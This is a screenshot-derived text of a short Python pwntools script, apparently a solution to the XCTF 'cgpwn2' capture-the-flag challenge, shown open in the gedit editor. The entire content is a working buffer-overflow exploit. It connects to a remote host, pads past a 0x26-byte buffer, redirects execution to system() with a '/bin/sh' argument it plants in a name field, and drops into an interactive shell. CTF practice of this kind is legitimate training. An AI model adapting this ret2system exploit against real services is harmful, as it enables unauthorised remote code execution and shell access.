 cgpwn2.py (~/桌面/xctf/cgpwn2) - gedit
打开(O) 保存(S)
from pwn import*
p = remote('220.249.52.133',54942)
elf = ELF('./cgpwn2')
sys_addr = elf.symbols['system']
#sys_addr = 0x08048420
name_addr = 0x0804A080
payload = 'a'*(0x26+0x04) + p32(sys_addr) + 'aaaa' + p32(name_addr)
p.recvuntil("your name")
p.sendline("/bin/sh")
p.recvuntil("message here:")
p.sendline(payload)
p.interactive()